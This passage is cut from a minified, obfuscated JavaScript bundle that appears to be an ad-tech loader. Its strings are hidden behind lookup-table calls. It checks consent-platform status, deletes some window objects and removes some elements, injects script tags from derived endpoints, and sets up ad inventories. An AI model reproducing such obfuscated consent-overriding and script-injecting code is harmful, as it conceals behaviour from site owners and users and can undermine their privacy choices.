st.A[e(572)](e(2109)[e(2008)](n,e(3312))[e(2008)](r-Date[e(2288)](),"ms")),n}}catch(t){st.A[e(980)](e(1646),t)}st.A[e(572)](e(521));const i=await xt(t);try{localStorage[e(1765)](n,JSON[e(1853)]({value:i,expiresAt:Date[e(2288)]()+3e5})),st.A[e(572)](e(3176)+i)}catch(t){st.A[e(980)](e(788),t)}return i}(s))return st.A[r(572)](r(2628)),!1;st.A[r(572)](r(1527)[r(2008)](n[r(1494)],r(2185))),r(1738)===n[r(1494)]?(n[r(2538)]&&(window[r(2319)]=n[r(2538)]),n[r(2581)]&&(window[r(2001)]=n[r(2581)])):r(1103)===n[r(1494)]&&(window[r(389)]=n[r(2538)],n[r(337)]&&(window[r(773)]=n[r(337)])),st.A[r(572)](r(1055));const a=t=>{const e=r;try{t()}catch(t){st.A[e(980)](e(889),t)}};a((()=>delete window[r(922)])),a((()=>delete window[r(1751)])),a((()=>delete window[r(2516)])),a((()=>window[r(2576)][r(3188)]&&window[r(2576)][r(3188)][r(344)][r(1828)]())),a((()=>window[r(2576)][r(2328)]&&window[r(2576)][r(2328)][r(344)][r(1828)]())),a((()=>window[r(2576)][r(1229)]&&window[r(2576)][r(1229)][r(344)][r(1828)]()));const c=document[r(1328)](r(1395))[0],l=r(1738)===n[r(1494)]?""[r(2008)](rt.A[r(372)],r(2178)):r(1103)===n[r(1494)]?""[r(2008)](rt.A[r(372)],r(3170)):r(3346)===n[r(1494)]||r(1336)===n[r(1494)]?n[r(1336)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2643)](r(2521));return d[r(928)]=!0,d[r(1494)]=r(1041),d[r(1006)]=u,c[r(2187)](d),st.A[r(572)](r(2478)[r(2008)](n[r(1494)],r(1122))),!0}(t,rt.A[o(372)],e[o(2923)]))}const n=xt(1e4)[o(3052)]((n=>{const r=o,i=!n;return st.A[r(572)](r(2922)[r(2008)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1x;window[n(922)]?window[n(922)](n(1888),2,(i=>{const o=n;r=i[o(531)],st.A[o(572)](o(2050),i),!e||i[o(2397)]?o(1562)===i[o(3360)]||o(1258)===i[o(3360)]?t(!0):st.A[o(572)](o(2846),i[o(3360)]):st.A[o(572)](o(1236),i[o(2397)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3126)]([i,s]);return window[n(922)]&&void 0!==r&&window[n(922)](n(1492),2,(t=>{const e=n;st.A[e(572)](e(1364),t)}),r),a}(0,e[o(2761)]),h=!u),[o(2295),o(3013),o(2124)][o(920)]((t=>location[o(2581)][o(1485)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(922)](n(1888),2,(e=>{const r=n;var i;window[r(962)]=!(!e[r(2397)]||1==(null!==(i=e[r(3249)][r(890)][1])&&void 0!==i?i:0)),window[r(922)](r(1492),2,(function(){const t=r;st.A[t(572)](t(865))}),e[r(531)]),t()})),setTimeout((()=>{e(new Error(n(448)))}),104)}))[o(3091)]((t=>{const e=o;st.A[e(980)](e(3252),t)})),st.A[o(572)](o(962),window[o(962)])))}if(e[o(3322)]&&(0,dt.I)(e[o(3322)],r,i,t),wt.A[o(559)](o(2680),!1)){var f;const t=wt.A[o(559)](o(2680),!1)[o(3156)](",");e[o(492)]=(null!==(f=e[o(492)])&&void 0!==f?f:[])[o(2591)]((e=>t[o(920)]((t=>e.id[o(742)](t)))))}e[o(492)]=yt(null!==(s=e[o(492)])&&void 0!==s?s:[]),e[o(1314)]=yt(e[o(1314)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2074)]((t=>t[r(2102)](e,n))),b[r(1346)](e,n)}),r)[0],[v,y]=bt(g,b[o(1346)][o(670)](b),r),x=null===(a=window[o(2818)])||void 0===a?void 0:a[o(1412)];if(window[o(2818)]={...window[o(2818)],...v},Array[o(3186)](x)&&x[o(2074)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1068)]))return void st.A[o(572)](o(1223));const k=await(0,pt.C8)(t,rt.A[o(372)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(492)])return;if(n)for(let t=0;t<pt.ch;++t){const e=new URL(rt.A[r(372)]);e[r(1989)]=""[r(2008)](t,".")[r(2008)](e[r(1989)]),gt(e[r(1068)])}const l=n?(0,pt.XV)(rt.A[r(372)],0):rt.A[r(372)];if(ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:l+r(3094),kind:ht.MN[r(1359)],endpoint:l})),null!==(i=e[r(492)])&&void 0!==i&&i[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>t[e(2172)]))}))&&ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(1559),kind:ht.MN[r(1359)],endpoint:l})),null!==(s=e[r(492)])&&void 0!==s&&s[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>t[e(1438)]||t[e(2401)]||t[e(534)]||t[e(1911)]||t[e(3068)]||t[e(2762)]||t[e(1877)]||t[e(1715)]||t[e(1142)]||t[e(1451)]))}))&&(ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(2890),kind:ht.MN[r(1359)],endpoint:l})),ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:l+r(2383),kind:ht.MN[r(1359)],endpoint:l}))),null!==(a=e[r(492)])&&void 0!==a&&a[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>(0,mt.P)(t[e(1438)])&&e(2662)===t[e(1438)][e(878)][e(1494)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(764),kind:ht.MN[r(1359)],endpoint:l});ft(r(3139),r(2521),e)}null!==(c=e[r(492)])&&void 0!==c&&c[r(2367)]((t=>{const n=r;var i;return null===(i=t[n(3278)])||void 0===i?void 0:i[n(920)]((t=>(0,mt.$8)(e[n(337)],t[n(1438)])))}))&&ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(3001),kind:ht.MN[r(1359)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let z="",_={};const S=o(3323)+btoa(location[o(1989)]);document[o(1888)](o(3398),(()=>window[S]=Date[o(2288)]())),window[o(1888)](o(2946),(()=>window[S]=Date[o(2288)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(860)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(492)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),z!==window[n(1768)][n(1068)][n(3156)]("#")[0]&&(z=window[n(1768)][n(1068)][n(3156)]("#")[0],null!==(l=e[n(1741)])&&void 0!==l&&l&&c[n(2074)]((t=>{const e=n;var r;return null===(r=document[e(2053)](t))||void 0===r?void 0:r[e(1828)]()})),(null===(u=e[n(2349)])||void 0===u||u)&&(_={},g[n(2074)]((t=>t[n(1498)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2818)]={...window[n(2818)],...w(g)},(0,lt.Ih)(null!==(s=e[n(881)])&&void 0!==s?s:[]),g[n(2074)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1269)][e(2394)][e(881)])&&void 0!==r?r:[])})),!M&&e[n(2405)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2405)])}),1e4)),!0}))[o(2444)]()})(e,u,h,m)}catch(y){st.A[n(980)](y,n(835),y[n(1376)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
})();